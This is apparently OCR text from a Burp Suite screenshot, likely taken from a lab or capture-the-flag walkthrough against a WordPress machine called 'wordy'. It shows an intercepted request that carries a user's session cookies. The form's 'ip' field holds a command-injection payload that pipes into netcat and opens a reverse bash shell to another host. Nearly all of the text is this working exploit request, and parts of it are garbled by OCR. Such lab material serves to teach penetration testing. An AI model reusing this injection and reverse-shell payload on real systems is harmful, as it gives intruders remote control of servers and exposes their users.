 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://wordy:80 [192.168.43.60]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Length: 299
Origin: http://wordy
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1622272913%7CnVNfobuYBO66ru0f6CyXSmaGIVJumPywta6mQa5ayY0%7C8dbc3f1c5184debde1fc7cc
c5453ffda0fb3cb166b1b6df0a84390ad14c7e3bb; wp-settings-3=mfold%3Df; wp-settings-time-3=1622100138; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1622272913%7CnVNfobuYBO66ru0f6CyXSmaGIVJumPywta6mQa5ayY0%7C0b13dbdcc2aed
dbad383a06bd39a5fe2f353dbfbfa43ea17e072482c114c97e9
Upgrade-Insecure-Requests: 1
-----------------------------3027735727211145139133433 21336
Content-Disposition: form-data; name="ip"
.1.1.1|nc -e /bin/bash 192.168.43.173 12345
-----------------------------302773572721114513913343321336
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------302773572721114513913343321336--